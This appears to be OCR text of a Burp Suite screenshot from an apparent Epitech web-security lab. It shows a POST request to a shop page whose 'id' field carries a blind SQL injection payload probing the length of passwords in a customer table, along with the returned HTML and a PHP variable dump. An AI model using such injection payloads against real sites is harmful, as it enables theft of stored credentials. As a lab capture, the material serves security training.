 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: https://websecu.epitech.eu:1443 ?
Request
Raw Params Headers Hex
1 POST
/ff4862947b5b3891ca32b3385fd62327359266ca9d8c76245873ab8f0cad9191/shop.ph
p HTTP/1.1
2 Host: websecu.epitech.eu:1443
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: https://websecu.epitech.eu:1443
10 Connection: close
11 Referer:
https://websecu.epitech.eu:1443/ff4862947b5b3891ca32b3385fd62327359266ca9
d8c76245873ab8f0cad9191/shop.php
12 Upgrade-Insecure-Requests: 1
13
14 id=1 AND length((select password from customer where length(password) =
128))=128 IGNOREME
? ← → Search... 0 matches Pretty
Response
Raw Headers Hex Render
</a>
</td>
23 <td>
<a href=shop.php><p class="topBarText">
All shops
</p>
</a>
</td>
24 <td>
<a href=profile.php><p class="topBarText">
My profile
</p>
</a>
</td>
25 <td>
<a href=index.php><img src="images/gunShop.gif" widt
</a>
</td>
26 </tr>
27 </table>
28 </div>
29 <br>
array(3) {
30 ["id"]=>
31 string(1) "1"
32 ["name"]=>
33 string(16) "Park County Fair"
34 ["logo_name"]=>
35 string(10) "store1.png"
36 }
37 <img src="images/store1.png" />
<br>
<br>
<p>
Park County Fair sells the following items:
</p>
<br>
<br>
<table style="width:50%">
<tr>
<td>
</td>
<td>
Item
</td>
<td>
Price (USD)
</td>
</tr>
? ← → Search... 0 matches Pretty
Done 1,690 bytes | 26 millis